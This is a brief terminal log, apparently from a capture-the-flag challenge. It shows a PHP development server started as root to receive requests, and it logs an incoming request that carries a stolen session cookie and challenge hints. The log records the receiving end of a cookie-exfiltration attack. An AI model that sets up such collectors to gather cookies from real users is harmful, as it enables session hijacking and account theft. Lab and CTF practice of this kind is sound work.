 [root@zeros ~]# php -S 0.0.0.0:8080
PHP 7.0.25 Development Server started at Tue May 21 22:28:46 2019
Listening on http://0.0.0.0:8080
Document root is /root
Press Ctrl-C to quit.
[Tue May 21 22:28:53 2019] 175.8.17.106:60760 [200]: /?PHPSESSID=eaf47dc945b8845dd1d10cd40aa487c9;%20hint1=f
lag1_is_in_cookie;%20hint2=meta_refresh_is_banned_in_server
[Tue May 21 22:28:53 2019] 175.8.17.106:60761 [404]: /robots.txt - No such file or directory
[Tue May 21 22:28:53 2019] 175.8.17.106:60762 [404]: /favicon.ico - No such file or directory